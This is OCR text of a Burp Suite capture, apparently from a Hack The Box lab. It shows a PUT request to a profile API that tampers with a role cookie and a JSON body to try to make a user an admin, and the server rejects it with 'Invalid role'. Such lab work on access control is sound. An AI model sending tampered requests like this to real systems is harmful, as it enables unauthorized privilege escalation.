 Request
Pretty Raw Hex \n
1 PUT /profile/api.php/profile/1 HTTP/1.1
2 Host: 178.128.160.242:32504
3 Content-Length: 205
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-type: application/json
6 Accept: */*
7 Origin: http://178.128.160.242:32504
8 Referer: http://178.128.160.242:32504/profile/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: role=employee
12 Connection: close
13
14 {
"uid":1,
"uuid":"40f5888b67c748df7efba008e7c2f9d2",
"role":"admin",
"full_name":"Amy Lindon",
"email":"a_lindon@employees.htb",
"about":"A Release is like a boat. 80% of the holes plugged is not good enough."
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 12
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Invalid role